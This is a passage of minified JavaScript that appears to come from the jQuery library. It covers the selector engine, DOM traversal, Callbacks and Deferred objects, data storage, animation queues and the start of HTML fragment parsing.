n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!m.sortDetached&&e.compareDocumentPosition(t)===n?t===c||t.ownerDocument==L&&J.contains(L,t)?-1:e===c||e.ownerDocument==L&&J.contains(L,e)?1:i?u.call(i,t)-u.call(i,e):0:4&n?-1:1)}),c}for(t in J.matches=function(t,e){return J(t,null,null,e)},J.matchesSelector=function(t,e){if(ct(t),d&&!C[e+" "]&&(!p||!p.test(e)))try{var n=h.call(t,e);if(n||m.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){C(e,!0)}return 0<J(e,c,null,[t]).length},J.contains=function(t,e){return(t.ownerDocument||t)!=c&&ct(t),T.contains(t,e)},J.attr=function(t,n){(t.ownerDocument||t)!=c&&ct(t);var o=e.attrHandle[n.toLowerCase()],i=o&&f.call(e.attrHandle,n.toLowerCase())?o(t,n,!d):void 0;return void 0!==i?i:t.getAttribute(n)},J.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},T.uniqueSort=function(t){var e,n=[],o=0,r=0;if(a=!m.sortStable,i=!m.sortStable&&s.call(t,0),O.call(t,S),a){for(;e=t[r++];)e===t[r]&&(o=n.push(r));for(;o--;)P.call(t,n[o],1)}return i=null,t},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(e=T.expr={cacheLength:50,createPseudo:et,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Q,X),t[3]=(t[3]||t[4]||t[5]||"").replace(Q,X),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||J.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&J.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return W.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ut(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(Q,X).toLowerCase();return"*"===t?function(){return!0}:function(t){return _(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+$+")"+t+"("+$+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(o){var i=J.attr(o,t);return null==i?"!="===e:!e||(i+="","="===e?i===n:"!="===e?i!==n:"^="===e?n&&0===i.indexOf(n):"*="===e?n&&-1<i.indexOf(n):"$="===e?n&&i.slice(-n.length)===n:"~="===e?-1<(" "+i.replace(q," ")+" ").indexOf(n):"|="===e&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,o,i){var r="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===o&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var l,u,d,p,f,h=r!==a?"nextSibling":"previousSibling",v=e.parentNode,m=s&&e.nodeName.toLowerCase(),b=!c&&!s,w=!1;if(v){if(r){for(;h;){for(d=e;d=d[h];)if(s?_(d,m):1===d.nodeType)return!1;f=h="only"===t&&!f&&"nextSibling"}return!0}if(f=[a?v.firstChild:v.lastChild],a&&b){for(w=(p=(l=(u=v[g]||(v[g]={}))[t]||[])[0]===y&&l[1])&&l[2],d=p&&v.childNodes[p];d=++p&&d&&d[h]||(w=p=0)||f.pop();)if(1===d.nodeType&&++w&&d===e){u[t]=[y,p,w];break}}else if(b&&(w=p=(l=(u=e[g]||(e[g]={}))[t]||[])[0]===y&&l[1]),!1===w)for(;(d=++p&&d&&d[h]||(w=p=0)||f.pop())&&(!(s?_(d,m):1===d.nodeType)||!++w||(b&&((u=d[g]||(d[g]={}))[t]=[y,w]),d!==e)););return(w-=i)===o||w%o==0&&0<=w/o}}},PSEUDO:function(t,n){var o,i=e.pseudos[t]||e.setFilters[t.toLowerCase()]||J.error("unsupported pseudo: "+t);return i[g]?i(n):1<i.length?(o=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var o,r=i(t,n),a=r.length;a--;)t[o=u.call(t,r[a])]=!(e[o]=r[a])})):function(t){return i(t,0,o)}):i}},pseudos:{not:et((function(t){var e=[],n=[],o=gt(t.replace(j,"$1"));return o[g]?et((function(t,e,n,i){for(var r,a=o(t,null,i,[]),s=t.length;s--;)(r=a[s])&&(t[s]=!(e[s]=r))})):function(t,i,r){return e[0]=t,o(e,null,r,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return 0<J(t,e).length}})),contains:et((function(t){return t=t.replace(Q,X),function(e){return-1<(e.textContent||T.text(e)).indexOf(t)}})),lang:et((function(t){return U.test(t||"")||J.error("unsupported lang: "+t),t=t.replace(Q,X).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=o.location&&o.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===l},focus:function(t){return t===function(){try{return c.activeElement}catch(t){}}()&&c.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:rt(!1),disabled:rt(!0),checked:function(t){return _(t,"input")&&!!t.checked||_(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return V.test(t.nodeName)},input:function(t){return z.test(t.nodeName)},button:function(t){return _(t,"input")&&"button"===t.type||_(t,"button")},text:function(t){var e;return _(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var o;for(o=n<0?n+e:e<n?e:n;0<=--o;)t.push(o);return t})),gt:at((function(t,e,n){for(var o=n<0?n+e:n;++o<e;)t.push(o);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=ot(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=it(t);function lt(){}function ut(t,n){var o,i,r,a,s,c,l,u=x[t+" "];if(u)return n?0:u.slice(0);for(s=t,c=[],l=e.preFilter;s;){for(a in o&&!(i=R.exec(s))||(i&&(s=s.slice(i[0].length)||s),c.push(r=[])),o=!1,(i=B.exec(s))&&(o=i.shift(),r.push({value:o,type:i[0].replace(j," ")}),s=s.slice(o.length)),e.filter)!(i=W[a].exec(s))||l[a]&&!(i=l[a](i))||(o=i.shift(),r.push({value:o,type:a,matches:i}),s=s.slice(o.length));if(!o)break}return n?s.length:s?J.error(t):x(t,c).slice(0)}function dt(t){for(var e=0,n=t.length,o="";e<n;e++)o+=t[e].value;return o}function pt(t,e,n){var o=e.dir,i=e.next,r=i||o,a=n&&"parentNode"===r,s=b++;return e.first?function(e,n,i){for(;e=e[o];)if(1===e.nodeType||a)return t(e,n,i);return!1}:function(e,n,c){var l,u,d=[y,s];if(c){for(;e=e[o];)if((1===e.nodeType||a)&&t(e,n,c))return!0}else for(;e=e[o];)if(1===e.nodeType||a)if(u=e[g]||(e[g]={}),i&&_(e,i))e=e[o]||e;else{if((l=u[r])&&l[0]===y&&l[1]===s)return d[2]=l[2];if((u[r]=d)[2]=t(e,n,c))return!0}return!1}}function ft(t){return 1<t.length?function(e,n,o){for(var i=t.length;i--;)if(!t[i](e,n,o))return!1;return!0}:t[0]}function ht(t,e,n,o,i){for(var r,a=[],s=0,c=t.length,l=null!=e;s<c;s++)(r=t[s])&&(n&&!n(r,o,i)||(a.push(r),l&&e.push(s)));return a}function vt(t,e,n,o,i,r){return o&&!o[g]&&(o=vt(o)),i&&!i[g]&&(i=vt(i,r)),et((function(r,a,s,c){var l,d,p,f,h=[],m=[],g=a.length,y=r||function(t,e,n){for(var o=0,i=e.length;o<i;o++)J(t,e[o],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!r&&e?y:ht(y,h,t,s,c);if(n?n(b,f=i||(r?t:g||o)?[]:a,s,c):f=b,o)for(l=ht(f,m),o(l,[],s,c),d=l.length;d--;)(p=l[d])&&(f[m[d]]=!(b[m[d]]=p));if(r){if(i||t){if(i){for(l=[],d=f.length;d--;)(p=f[d])&&l.push(b[d]=p);i(null,f=[],l,c)}for(d=f.length;d--;)(p=f[d])&&-1<(l=i?u.call(r,p):h[d])&&(r[l]=!(a[l]=p))}}else f=ht(f===a?f.splice(g,f.length):f),i?i(null,a,f,c):v.apply(a,f)}))}function mt(t){for(var o,i,r,a=t.length,s=e.relative[t[0].type],c=s||e.relative[" "],l=s?1:0,d=pt((function(t){return t===o}),c,!0),p=pt((function(t){return-1<u.call(o,t)}),c,!0),f=[function(t,e,i){var r=!s&&(i||e!=n)||((o=e).nodeType?d(t,e,i):p(t,e,i));return o=null,r}];l<a;l++)if(i=e.relative[t[l].type])f=[pt(ft(f),i)];else{if((i=e.filter[t[l].type].apply(null,t[l].matches))[g]){for(r=++l;r<a&&!e.relative[t[r].type];r++);return vt(1<l&&ft(f),1<l&&dt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(j,"$1"),i,l<r&&mt(t.slice(l,r)),r<a&&mt(t=t.slice(r)),r<a&&dt(t))}f.push(i)}return ft(f)}function gt(t,o){var i,r,a,s,l,u,p=[],f=[],h=k[t+" "];if(!h){for(o||(o=ut(t)),i=o.length;i--;)(h=mt(o[i]))[g]?p.push(h):f.push(h);(h=k(t,(r=f,s=0<(a=p).length,l=0<r.length,u=function(t,o,i,u,p){var f,h,m,g=0,b="0",w=t&&[],x=[],k=n,C=t||l&&e.find.TAG("*",p),S=y+=null==k?1:Math.random()||.1,A=C.length;for(p&&(n=o==c||o||p);b!==A&&null!=(f=C[b]);b++){if(l&&f){for(h=0,o||f.ownerDocument==c||(ct(f),i=!d);m=r[h++];)if(m(f,o||c,i)){v.call(u,f);break}p&&(y=S)}s&&((f=!m&&f)&&g--,t&&w.push(f))}if(g+=b,s&&b!==g){for(h=0;m=a[h++];)m(w,x,o,i);if(t){if(0<g)for(;b--;)w[b]||x[b]||(x[b]=E.call(u));x=ht(x)}v.apply(u,x),p&&!t&&0<x.length&&1<g+a.length&&T.uniqueSort(u)}return p&&(y=S,n=k),w},s?et(u):u))).selector=t}return h}function yt(t,n,o,i){var r,a,s,c,l,u="function"==typeof t&&t,p=!i&&ut(t=u.selector||t);if(o=o||[],1===p.length){if(2<(a=p[0]=p[0].slice(0)).length&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(Q,X),n)||[])[0]))return o;u&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(r=W.needsContext.test(t)?0:a.length;r--&&(s=a[r],!e.relative[c=s.type]);)if((l=e.find[c])&&(i=l(s.matches[0].replace(Q,X),Z.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(r,1),!(t=i.length&&dt(a)))return v.apply(o,i),o;break}}return(u||gt(t,p))(i,n,!d,o,!n||Z.test(t)&&st(n.parentNode)||n),o}lt.prototype=e.filters=e.pseudos,e.setFilters=new lt,m.sortStable=g.split("").sort(S).join("")===g,ct(),m.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(c.createElement("fieldset"))})),T.find=J,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,J.compile=gt,J.select=yt,J.setDocument=ct,J.escape=T.escapeSelector,J.getText=T.text,J.isXML=T.isXMLDoc,J.selectors=T.expr,J.support=T.support,J.uniqueSort=T.uniqueSort}();var N=function(t,e,n){for(var o=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&T(t).is(n))break;o.push(t)}return o},q=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},R=T.expr.match.needsContext,B=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(t,e,n){return g(e)?T.grep(t,(function(t,o){return!!e.call(t,o,t)!==n})):e.nodeType?T.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?T.grep(t,(function(t){return-1<u.call(e,t)!==n})):T.filter(e,t,n)}T.filter=function(t,e,n){var o=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===o.nodeType?T.find.matchesSelector(o,t)?[o]:[]:T.find.matches(t,T.grep(e,(function(t){return 1===t.nodeType})))},T.fn.extend({find:function(t){var e,n,o=this.length,i=this;if("string"!=typeof t)return this.pushStack(T(t).filter((function(){for(e=0;e<o;e++)if(T.contains(i[e],this))return!0})));for(n=this.pushStack([]),e=0;e<o;e++)T.find(t,i[e],n);return 1<o?T.uniqueSort(n):n},filter:function(t){return this.pushStack(F(this,t||[],!1))},not:function(t){return this.pushStack(F(this,t||[],!0))},is:function(t){return!!F(this,"string"==typeof t&&R.test(t)?T(t):t||[],!1).length}});var H,U=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(t,e,n){var o,i;if(!t)return this;if(n=n||H,"string"==typeof t){if(!(o="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:U.exec(t))||!o[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(o[1]){if(e=e instanceof T?e[0]:e,T.merge(this,T.parseHTML(o[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),B.test(o[1])&&T.isPlainObject(e))for(o in e)g(this[o])?this[o](e[o]):this.attr(o,e[o]);return this}return(i=b.getElementById(o[2]))&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):g(t)?void 0!==n.ready?n.ready(t):t(T):T.makeArray(t,this)}).prototype=T.fn,H=T(b);var W=/^(?:parents|prev(?:Until|All))/,z={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}T.fn.extend({has:function(t){var e=T(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(T.contains(this,e[t]))return!0}))},closest:function(t,e){var n,o=0,i=this.length,r=[],a="string"!=typeof t&&T(t);if(!R.test(t))for(;o<i;o++)for(n=this[o];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&T.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(1<r.length?T.uniqueSort(r):r)},index:function(t){return t?"string"==typeof t?u.call(T(t),this[0]):u.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),T.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return N(t,"parentNode")},parentsUntil:function(t,e,n){return N(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return N(t,"nextSibling")},prevAll:function(t){return N(t,"previousSibling")},nextUntil:function(t,e,n){return N(t,"nextSibling",n)},prevUntil:function(t,e,n){return N(t,"previousSibling",n)},siblings:function(t){return q((t.parentNode||{}).firstChild,t)},children:function(t){return q(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(_(t,"template")&&(t=t.content||t),T.merge([],t.childNodes))}},(function(t,e){T.fn[t]=function(n,o){var i=T.map(this,e,n);return"Until"!==t.slice(-5)&&(o=n),o&&"string"==typeof o&&(i=T.filter(o,i)),1<this.length&&(z[t]||T.uniqueSort(i),W.test(t)&&i.reverse()),this.pushStack(i)}}));var G=/[^\x20\t\r\n\f]+/g;function Z(t){return t}function Q(t){throw t}function X(t,e,n,o){var i;try{t&&g(i=t.promise)?i.call(t).done(e).fail(n):t&&g(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(o))}catch(t){n.apply(void 0,[t])}}T.Callbacks=function(t){var e,n;t="string"==typeof t?(e=t,n={},T.each(e.match(G)||[],(function(t,e){n[e]=!0})),n):T.extend({},t);var o,i,r,a,s=[],c=[],l=-1,u=function(){for(a=a||t.once,r=o=!0;c.length;l=-1)for(i=c.shift();++l<s.length;)!1===s[l].apply(i[0],i[1])&&t.stopOnFalse&&(l=s.length,i=!1);t.memory||(i=!1),o=!1,a&&(s=i?[]:"")},d={add:function(){return s&&(i&&!o&&(l=s.length-1,c.push(i)),function e(n){T.each(n,(function(n,o){g(o)?t.unique&&d.has(o)||s.push(o):o&&o.length&&"string"!==k(o)&&e(o)}))}(arguments),i&&!o&&u()),this},remove:function(){return T.each(arguments,(function(t,e){for(var n;-1<(n=T.inArray(e,s,n));)s.splice(n,1),n<=l&&l--})),this},has:function(t){return t?-1<T.inArray(t,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=c=[],s=i="",this},disabled:function(){return!s},lock:function(){return a=c=[],i||o||(s=i=""),this},locked:function(){return!!a},fireWith:function(t,e){return a||(e=[t,(e=e||[]).slice?e.slice():e],c.push(e),o||u()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!r}};return d},T.extend({Deferred:function(t){var e=[["notify","progress",T.Callbacks("memory"),T.Callbacks("memory"),2],["resolve","done",T.Callbacks("once memory"),T.Callbacks("once memory"),0,"resolved"],["reject","fail",T.Callbacks("once memory"),T.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return T.Deferred((function(n){T.each(e,(function(e,o){var i=g(t[o[4]])&&t[o[4]];r[o[1]]((function(){var t=i&&i.apply(this,arguments);t&&g(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,i?[t]:arguments)}))})),t=null})).promise()},then:function(t,n,i){var r=0;function a(t,e,n,i){return function(){var s=this,c=arguments,l=function(){var o,l;if(!(t<r)){if((o=n.apply(s,c))===e.promise())throw new TypeError("Thenable self-resolution");l=o&&("object"==typeof o||"function"==typeof o)&&o.then,g(l)?i?l.call(o,a(r,e,Z,i),a(r,e,Q,i)):(r++,l.call(o,a(r,e,Z,i),a(r,e,Q,i),a(r,e,Z,e.notifyWith))):(n!==Z&&(s=void 0,c=[o]),(i||e.resolveWith)(s,c))}},u=i?l:function(){try{l()}catch(o){T.Deferred.exceptionHook&&T.Deferred.exceptionHook(o,u.error),r<=t+1&&(n!==Q&&(s=void 0,c=[o]),e.rejectWith(s,c))}};t?u():(T.Deferred.getErrorHook?u.error=T.Deferred.getErrorHook():T.Deferred.getStackHook&&(u.error=T.Deferred.getStackHook()),o.setTimeout(u))}}return T.Deferred((function(o){e[0][3].add(a(0,o,g(i)?i:Z,o.notifyWith)),e[1][3].add(a(0,o,g(t)?t:Z)),e[2][3].add(a(0,o,g(n)?n:Q))})).promise()},promise:function(t){return null!=t?T.extend(t,i):i}},r={};return T.each(e,(function(t,o){var a=o[2],s=o[5];i[o[1]]=a.add,s&&a.add((function(){n=s}),e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(o[3].fire),r[o[0]]=function(){return r[o[0]+"With"](this===r?void 0:this,arguments),this},r[o[0]+"With"]=a.fireWith})),i.promise(r),t&&t.call(r,r),r},when:function(t){var e=arguments.length,n=e,o=Array(n),i=s.call(arguments),r=T.Deferred(),a=function(t){return function(n){o[t]=this,i[t]=1<arguments.length?s.call(arguments):n,--e||r.resolveWith(o,i)}};if(e<=1&&(X(t,r.done(a(n)).resolve,r.reject,!e),"pending"===r.state()||g(i[n]&&i[n].then)))return r.then();for(;n--;)X(i[n],a(n),r.reject);return r.promise()}});var Y=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;T.Deferred.exceptionHook=function(t,e){o.console&&o.console.warn&&t&&Y.test(t.name)&&o.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},T.readyException=function(t){o.setTimeout((function(){throw t}))};var K=T.Deferred();function J(){b.removeEventListener("DOMContentLoaded",J),o.removeEventListener("load",J),T.ready()}T.fn.ready=function(t){return K.then(t).catch((function(t){T.readyException(t)})),this},T.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--T.readyWait:T.isReady)||(T.isReady=!0)!==t&&0<--T.readyWait||K.resolveWith(b,[T])}}),T.ready.then=K.then,"complete"===b.readyState||"loading"!==b.readyState&&!b.documentElement.doScroll?o.setTimeout(T.ready):(b.addEventListener("DOMContentLoaded",J),o.addEventListener("load",J));var tt=function(t,e,n,o,i,r,a){var s=0,c=t.length,l=null==n;if("object"===k(n))for(s in i=!0,n)tt(t,e,s,n[s],!0,r,a);else if(void 0!==o&&(i=!0,g(o)||(a=!0),l&&(a?(e.call(t,o),e=null):(l=e,e=function(t,e,n){return l.call(T(t),n)})),e))for(;s<c;s++)e(t[s],n,a?o:o.call(t[s],s,e(t[s],n)));return i?t:l?e.call(t):c?e(t[0],n):r},et=/^-ms-/,nt=/-([a-z])/g;function ot(t,e){return e.toUpperCase()}function it(t){return t.replace(et,"ms-").replace(nt,ot)}var rt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function at(){this.expando=T.expando+at.uid++}at.uid=1,at.prototype={cache:function(t){var e=t[this.expando];return e||(e={},rt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var o,i=this.cache(t);if("string"==typeof e)i[it(e)]=n;else for(o in e)i[it(o)]=e[o];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][it(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,o=t[this.expando];if(void 0!==o){if(void 0!==e){n=(e=Array.isArray(e)?e.map(it):(e=it(e))in o?[e]:e.match(G)||[]).length;for(;n--;)delete o[e[n]]}(void 0===e||T.isEmptyObject(o))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!T.isEmptyObject(e)}};var st=new at,ct=new at,lt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ut=/[A-Z]/g;function dt(t,e,n){var o,i;if(void 0===n&&1===t.nodeType)if(o="data-"+e.replace(ut,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(o))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:lt.test(i)?JSON.parse(i):i)}catch(t){}ct.set(t,e,n)}else n=void 0;return n}T.extend({hasData:function(t){return ct.hasData(t)||st.hasData(t)},data:function(t,e,n){return ct.access(t,e,n)},removeData:function(t,e){ct.remove(t,e)},_data:function(t,e,n){return st.access(t,e,n)},_removeData:function(t,e){st.remove(t,e)}}),T.fn.extend({data:function(t,e){var n,o,i,r=this[0],a=r&&r.attributes;if(void 0===t){if(this.length&&(i=ct.get(r),1===r.nodeType&&!st.get(r,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=it(o.slice(5)),dt(r,o,i[o]));st.set(r,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each((function(){ct.set(this,t)})):tt(this,(function(e){var n;if(r&&void 0===e)return void 0!==(n=ct.get(r,t))||void 0!==(n=dt(r,t))?n:void 0;this.each((function(){ct.set(this,t,e)}))}),null,e,1<arguments.length,null,!0)},removeData:function(t){return this.each((function(){ct.remove(this,t)}))}}),T.extend({queue:function(t,e,n){var o;if(t)return e=(e||"fx")+"queue",o=st.get(t,e),n&&(!o||Array.isArray(n)?o=st.access(t,e,T.makeArray(n)):o.push(n)),o||[]},dequeue:function(t,e){e=e||"fx";var n=T.queue(t,e),o=n.length,i=n.shift(),r=T._queueHooks(t,e);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===e&&n.unshift("inprogress"),delete r.stop,i.call(t,(function(){T.dequeue(t,e)}),r)),!o&&r&&r.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return st.get(t,n)||st.access(t,n,{empty:T.Callbacks("once memory").add((function(){st.remove(t,[e+"queue",n])}))})}}),T.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?T.queue(this[0],t):void 0===e?this:this.each((function(){var n=T.queue(this,t,e);T._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&T.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){T.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,o=1,i=T.Deferred(),r=this,a=this.length,s=function(){--o||i.resolveWith(r,[r])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=st.get(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),i.promise(e)}});var pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ft=new RegExp("^(?:([+-])=|)("+pt+")([a-z%]*)$","i"),ht=["Top","Right","Bottom","Left"],vt=b.documentElement,mt=function(t){return T.contains(t.ownerDocument,t)},gt={composed:!0};vt.getRootNode&&(mt=function(t){return T.contains(t.ownerDocument,t)||t.getRootNode(gt)===t.ownerDocument});var yt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&mt(t)&&"none"===T.css(t,"display")};function bt(t,e,n,o){var i,r,a=20,s=o?function(){return o.cur()}:function(){return T.css(t,e,"")},c=s(),l=n&&n[3]||(T.cssNumber[e]?"":"px"),u=t.nodeType&&(T.cssNumber[e]||"px"!==l&&+c)&&ft.exec(T.css(t,e));if(u&&u[3]!==l){for(c/=2,l=l||u[3],u=+c||1;a--;)T.style(t,e,u+l),(1-r)*(1-(r=s()/c||.5))<=0&&(a=0),u/=r;u*=2,T.style(t,e,u+l),n=n||[]}return n&&(u=+u||+c||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=l,o.start=u,o.end=i)),i}var wt={};function xt(t,e){for(var n,o,i,r,a,s,c,l=[],u=0,d=t.length;u<d;u++)(o=t[u]).style&&(n=o.style.display,e?("none"===n&&(l[u]=st.get(o,"display")||null,l[u]||(o.style.display="")),""===o.style.display&&yt(o)&&(l[u]=(c=a=r=void 0,a=(i=o).ownerDocument,s=i.nodeName,(c=wt[s])||(r=a.body.appendChild(a.createElement(s)),c=T.css(r,"display"),r.parentNode.removeChild(r),"none"===c&&(c="block"),wt[s]=c)))):"none"!==n&&(l[u]="none",st.set(o,"display",n)));for(u=0;u<d;u++)null!=l[u]&&(t[u].style.display=l[u]);return t}T.fn.extend({show:function(){return xt(this,!0)},hide:function(){return xt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){yt(this)?T(this).show():T(this).hide()}))}});var kt,Ct,St=/^(?:checkbox|radio)$/i,Tt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,At=/^$|^module$|\/(?:java|ecma)script/i;kt=b.createDocumentFragment().appendChild(b.createElement("div")),(Ct=b.createElement("input")).setAttribute("type","radio"),Ct.setAttribute("checked","checked"),Ct.setAttribute("name","t"),kt.appendChild(Ct),m.checkClone=kt.cloneNode(!0).cloneNode(!0).lastChild.checked,kt.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!kt.cloneNode(!0).lastChild.defaultValue,kt.innerHTML="<option></option>",m.option=!!kt.lastChild;var _t={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Et(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&_(t,e)?T.merge([t],n):n}function Ot(t,e){for(var n=0,o=t.length;n<o;n++)st.set(t[n],"globalEval",!e||st.get(e[n],"globalEval"))}_t.tbody=_t.tfoot=_t.colgroup=_t.caption=_t.thead,_t.th=_t.td,m.option||(_t.optgroup=_t.option=[1,"<select multiple='multiple'>","</select>"]);var Pt=/<|&#?\w+;/;function $t(t,e,n,o,i){for(var r,a,s,c,l,u,d=e.createDocumentFragment(),p=[],f=0,h=t.length;f<h;f++)if((r=t[f])||0===r)if("object"===k(r))T.merge(p,r.nodeType?[r]:r);else if(Pt.test(r)){for(a=a||d.appendChild(e.createElement("div")),s=(Tt.exec(r)||["",""])[1].toLowerCase(),c=_t[s]||_t._default,a.innerHTML=c[1]+T.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;T.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(e.createTextNode(r));for(d.textContent="",f=0;r=p[f++];)if(o&&-1<T.inArray(r,o))i&&i.push(r);else 